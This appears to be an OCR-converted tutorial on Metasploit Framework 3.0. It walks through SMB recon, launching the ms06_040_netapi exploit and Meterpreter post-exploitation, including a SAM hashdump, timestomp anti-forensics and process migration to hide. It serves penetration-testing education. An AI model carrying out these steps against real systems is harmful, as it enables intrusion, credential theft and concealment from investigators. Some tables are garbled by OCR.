## **Metasploit Framework v3.0**



**The new MSF 3.0 Architecture** 

Multitasking through Ruby threads

- . Share single instance with many users
- . Great for team-based penetration testing
- . Multi-user plugin is only ~20 lines of code :-)

Concurrent exploits and sessions

- . Support for passive exploits and recon mods
- . Multiple payload sessions open at once
- . Suspend and restore payload sessions
- . Share payload sessions with other users
- . Handle multi-victim exploits :-)

Rewrite of all exploit modules

- . Massive number of bug fixes
- . Improved randomness, use of Mixins

Exploit module structure

- . Single exploit can target many platforms
- . Simplified the meta-information fields
- . Mixins can also modify exploit behavior
- . Target brute forcing
- . Passive exploits

### **MSF Plug-ins**

#### **Msfd plugin**

"This plugin provides an msf daemon interface that spawns a listener on a defined port (default 55554) and gives each connecting client its own console interface. These consoles all share the same framework instance. Be aware that the console instance that spawns on the port is entirely unauthenticated, so realize that you have been warned."



Loading the msfd plugin and connecting to the daemon

The default is to set up a listener on 127.0.0.1, that won't do  $\odot$  change the default hostname to the IP of the box running msfd in plugins/msfd.rb and connect to it that way



Connecting to the msfd daemon on an IP



Unloading the plugin

## **Recon Modules**

#### **UDP Sweep**





#### **SMB Version**

|                                                                                                    |                | $msf$ $>$ use scanner/smb/version<br>msf auxiliary(version) > show options |                         |                                                        |  |  |
|----------------------------------------------------------------------------------------------------|----------------|----------------------------------------------------------------------------|-------------------------|--------------------------------------------------------|--|--|
| Module options:                                                                                                    |                |                                                                            |                         |                                                        |  |  |
|                                                                                                    | <b>Name</b>    | Current Setting Required Description                                       |                         |                                                        |  |  |
|                                                                                                    | Proxies        |                                                                            | $\mathbf{n} \mathbf{o}$ | proxy chain                                            |  |  |
|                                                                                                    | <b>RHOSTS</b>  |                                                                            |                         | The target address range or CIDR identifier            |  |  |
|                                                                                                    | <b>SMBDOM</b>  | <b>WORKGROUP</b>                                                           | no                      | The Windows domain to use for authentication           |  |  |
|                                                                                                    | SMBDirect      | True                                                                       | yes                     | The target port is a raw SMB service (not NetBIOS)     |  |  |
| $\langle$ 2                                                                                                    | <b>SMRNAME</b> | <b>*SMBSERUER</b>                                                          | yes                     | The NetBIOS hostname (required for port 139 connection |  |  |
|                                                                                                    | <b>SMBPASS</b> |                                                                            | no                      | The password for the specified username                |  |  |
|                                                                                                    | <b>SMBUSER</b> |                                                                            | no                      | The username to authenticate as                        |  |  |
|                                                                                                    | SSL            |                                                                            | n o                     | Use SSL                                                |  |  |
| msf auxiliary(version) $>$ set RHOSTS 192.168.0.110-192.168.0.110<br>RHOSTS => 192.168.0.110-192.168.0.110<br>msf auxiliary(version) > run<br>[*] 192.168.0.110 is running Windows 2000 Service Pack 0 - Service Pack 4<br>[*] Auxiliary module execution completed<br>msf auxiliary(version) >                                                                       |                |                                                                            |                         |                                                        |  |  |
| msf auxiliary(version) > s <b>et RHOSTŠ 192.168.0.1<u>12-192.168.0.113</u></b><br>$RHOSTS \Rightarrow 192.168.0.112-192.168.0.113$<br>msf auxiliary(version) > run<br>$[\times]$ 192.168.0.112 is running Windows NT 4.0<br>[[*] 192.168.0.113 is running Windows 2003 No Service Pack<br>$[\times]$ Auxiliary module execution completed<br>msf auxiliary(version) > |                |                                                                            |                         |                                                        |  |  |

Using the SMB version recon module

## **Using the Metasploit v3 console**



#### MSF 3 console

## **Show exploits**

| <b>GM</b> Metasploit Framework                                                                                    |                                                   |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------|
|                                                                                                    |                                                   |
| $=$ [ msf $v3.B$ -beta $-2$ -svn<br>$--E$ 87 exploits - 93 payloads<br>$  17$ encoders $-$ 4 nops<br>$=$ [ 11 aux |                                                   |
| $nsf >$ show exploits                                                                                             |                                                   |
| Exploits<br>-------                                                                                               |                                                   |
| <b>Name</b>                                                                                                    | Description                                       |
|                                                                                                    |                                                   |
| hpux/lpd/cleanup_exec                                                                                             | HP-UX LPD Command Execution                       |
| irix/lpd/tagprinter_exec                                                                                          | Irix LPD tagprinter Command Execution             |
| linux/games/ut2004_secure                                                                                         | Unreal Tournament 2004 "secure" Overflow (Linux)  |
| linux/http/peercast_url                                                                                           | PeerCast <= 0.1216 URL Handling Buffer Overflow < |
| linux)<br>linux/ids/snortbopre                                                                                    | Snort Back Orifice Pre-Preprocessor Remote Exploi |
| multi/browser/firefox_queryinterface                                                                              | Firefox location.QueryInterface() Code Execution  |
| multi/browser/mozilla_compareto                                                                                   | Mozilla Suite/Firefox InstallVersion->compareTo() |
| Code Execution<br>multi/browser/mozilla_navigatorjava                                                             | Mozilla Suite/Firefox Navigator Object Code Execu |
| tion<br>multi/ftp/wuftpd_site_exec                                                                                | Wu-FIPD SITE EXEC format string exploit           |

Output of the **show exploits** command

## **Selecting an exploit and showing the options**

| <b>EN</b> Metasploit Framework |                                                                                  |            |                                                        |
|--------------------------------|----------------------------------------------------------------------------------|------------|--------------------------------------------------------|
|                                | windows/tftp/tftpd32_long_filename                                               |            | TFTPD32 <= 2.21 Long Filename Buffer Overflow          |
|                                | windows/unicenter/cam_log_security                                               |            | CA CAM log_security() Stack Overflow (Win32)           |
|                                | windows/wins/ms04_045_wins                                                       |            | Microsoft WINS MS04-045 Code Execution                 |
| is F                           | > use windows/smb/ms06_040_netapi<br>msf exploit(ms06 040 netapi) > show options |            |                                                        |
| Module options:                |                                                                                  |            |                                                        |
| <b>Name</b>                    | Current Setting Required Description                                             |            |                                                        |
|                                |                                                                                  |            |                                                        |
| Proxies                        |                                                                                  | no         | proxy chain                                            |
| <b>RHOST</b>                   |                                                                                  | <b>ves</b> | The target address                                     |
| <b>RPORT</b>                   | 445                                                                              | yes        | Set the SMB service port                               |
| <b>SMBDOM</b>                  | <b>WORKGROUP</b>                                                                 | no         | The Windows domain to use for authentication           |
| SMBDirect                      | True                                                                             | <b>yes</b> | The target port is a raw SMB service (not NetBIOS)     |
| <b>SMBNAME</b><br>ls)          | <b>*SMBSERUER</b>                                                                | <b>ves</b> | The NetBIOS hostname (required for port 139 connection |
|                                |                                                                                  | no         | The password for the specified username                |
| <b>SMBPASS</b>                 |                                                                                  |            | The pipe name to use (BROWSER, SRUSUC)                 |
| <b>SMBPIPE</b>                 | <b>BROWSER</b>                                                                   | yes        |                                                        |
| <b>SMBUSER</b>                 |                                                                                  | no         | The username to authenticate as                        |

Selecting the exploit and showing the options

## **Showing the available payloads**



Listing the available payloads



Selecting the payload and the target (automatic)

### **Launch the exploit**



Launching the exploit

## **Using the MSF v3 Meterpreter**

#### The Meterpreter help menu and options



#### Meterpreter help menu

#### **Downloading a file from the remote host**



Downloading a file from a remote host

#### **Reading a file on the remote host**

| WELEFBRELER /<br>$meterpreter \ge cat$ try2downloadme.txt |  |
|-----------------------------------------------------------|--|
| downloaded from LSO-hackwindows win2k box.meterpreter >   |  |

Reading a file on the remote host using cat

**Executing a command** 



Starting a hidden cmd.exe and interacting with it

#### **Loading the "priv" extension**

```
meterpreter > use priv<br>Loading extension priv...success.<br>meterpreter > help
```
Loading the "priv" extension

#### **The priv extension help menu**

| Command                  | Description                                           |
|--------------------------|-------------------------------------------------------|
| --------                 | ___________<br>Dumps the contents of the SAM database |
|                          |                                                       |
| hashdump                 |                                                       |
|                          |                                                       |
| Priv: Timestomp Commands |                                                       |
| ======================== |                                                       |
| Command<br>________      | Description<br>-------------                          |

The priv extension help menu

#### **Using the priv extension**

The priv module allows us to dump the SAM hashes and use the timestomp command.

#### **Hashdump command**



Output of the **hashdump** command

# **Timestomp Command**



Output of the **timestomp** help menu

| meterpreter > timestomp C:\\boot.ini -v                                                |
|----------------------------------------------------------------------------------------|
| : Sun Apr 09 15:26:38 GMT-7:00 2006<br>Modified                                        |
| : Mon Apr 10 19:54:57 GMT-7:00 2006<br>Accessed                                        |
| : Sun Apr 09 14:36:31 GMT-7:00 2006<br>Created                                         |
| Entry Modified: Mon Apr 10 19:55:37 GMT-7:00 2006                                      |
| meterpreter > timestomp C:\\boot.ini -a "11/1/1996 4:55:01"                            |
| [*] Setting specific MACE attributes on C:\boot.ini                                    |
| meterpreter > timestomp C:\\boot.ini -v                                                |
| : Sun Apr 09 15:26:38 GMT-7:00 2006<br>Modified                                        |
| : Fri Nov 01 04:55:01 GMT-7:00 1996<br>Accessed                                        |
| Created<br>: Sun Apr 09 14:36:31 GMT-7:00 2006                                         |
| Entry Modified: Mon Apr 10 19:55:37 GMT-7:00 2006                                      |
| meterpreter > timestomp C:\\boot.ini -c "1/1/1998 1:11:01"                             |
| [*] Setting specific MACE attributes on C:\boot.ini                                    |
| meterpreter > timestomp C:\\boot.ini -v                                                |
| : Sun Apr 09 15:26:38 GMT-7:00 2006<br>Modified                                        |
| : Fri Nov 01 04:55:01 GMT-7:00 1996<br>Accessed                                        |
| : Thu Jan 01 01:11:01 GMT-7:00 1998<br>Created                                         |
| Entry Modified: Mon Apr 10 19:55:37 GMT-7:00 2006                                      |
| meterpreter > timestomp C:\\boot.ini -z "1/1/1997 1:11:02"                             |
| 1/1/1997 1:11:02                                                                       |
| l[*] Setting specific MACE attributes on C:∖boot.ini                                   |
| meterpreter > timestomp C:\\boot.ini -v                                                |
| Modified<br>: Wed Jan 01 01:11:02 GMT-7:00 1997                                        |
| : Wed Jan 01 01:11:02 GMT-7:00 1997<br>Accessed                                        |
| : Wed Jan 01 01:11:02 GMT-7:00 1997<br>Created                                         |
| Entry Modified: Wed Jan 01 01:11:02 GMT-7:00 1997                                      |
| meterpreter > timestomp C:\\boot.ini -b                                                |
| [[*] Blanking file MACE attributes on C:∖boot.ini                                      |
| meterpreter > timestomp C:\\boot.ini -v                                                |
| [[-] Error running command timestomp: Invalid MACE values                              |
| meterpreter > timestomp C:\\autoexec.bat -v                                            |
| Modified<br>: Sun Apr 09 22:43:08 GMT-7:00 2006                                        |
| : Sun Apr 09 22:43:08 GMT-7:00 2006<br>Accessed                                        |
| : Sun Apr 09 22:43:08 GMT-7:00 2006<br>Created                                         |
| Entry Modified: Mon Apr 10 19:55:37 GMT-7:00 2006                                      |
| meterpreter > timestomp C:\\boot.ini -f C:\\autoexec.bat                               |
| I[*] Setting MACE attributes on C:∖boot.ini from C:∖autoexec.bat                       |
| meterpreter > timestomp C:\\boot.ini -v                                                |
| : Sun Apr 09 22:43:08 GMT-7:00 2006<br>Modified                                        |
| : Sun Apr 09 22:43:08 GMT-7:00 2006<br>Accessed<br>: Sun Apr 09 22:43:08 GMT-7:00 2006 |
| Created<br>Entry Modified: Mon Apr 10 19:55:37 GMT-7:00 2006                           |
| $\mathbf{w}$ is a second from $\mathbf{v}$                                             |

Output on the **timestomp** command with various options

#### **Process Migration**

You can hide MSF in another process by either migrating to an existing process or by starting a normal process like calc.exe and migrating to it.



Getting the current PID and creating another process (calc.exe)

|                        | <b>GN</b> Metasploit Framework        |                                                                       | $ \Box$ $\times$         |  |
|------------------------|---------------------------------------|-----------------------------------------------------------------------|--------------------------|--|
| 812                    | Dfssvc.exe                            | C:\WINNT\system32\Dfssvc.exe                                          | $\triangleq$             |  |
| 828                    | tepsues.exe                           | C:\WINNT\System32\tcpsvcs.exe                                         |                          |  |
| 848                    | suchost.exe                           | C:\WINNT\System32\svchost.exe                                         |                          |  |
| 880                    | ismserv.exe                           | C:\WINNT\System32\ismserv.exe                                         |                          |  |
| 908                    | llssrv.exe                            | C:\WINNT\System32\llssrv.exe                                          |                          |  |
| 992                    | nspmon.exe                            | C:\WINNT\System32\WINDOW~1\Server\nspmon.exe                          |                          |  |
| 1020                   | nscm.exe                              | C:\WINNT\System32\WINDOW~1\Server\nscm.exe                            |                          |  |
| 1096                   | ntfrs.exe                             | C:\WINNT\system32\ntfrs.exe                                           |                          |  |
| 1132                   | regsvc.exe                            | C:\WINNT\system32\regsvc.exe                                          |                          |  |
| 652                    | locator.exe                           | C:\WINNT\System32\locator.exe                                         |                          |  |
| 1148                   | rsup.exe                              | C:\WINNT\System32\rsvp.exe                                            |                          |  |
| 1176                   | MSTask.exe                            | C:\WINNT\system32\MSTask.exe                                          |                          |  |
| 1240                   | snmp.exe                              | C:\WINNT\System32\snmp.exe                                            |                          |  |
| 1284                   | svchost.exe                           | C:\WINNT\System32\svchost.exe                                         |                          |  |
|                        | 1332 termsru.exe                      | C:\WINNT\System32\termsrv.exe                                         |                          |  |
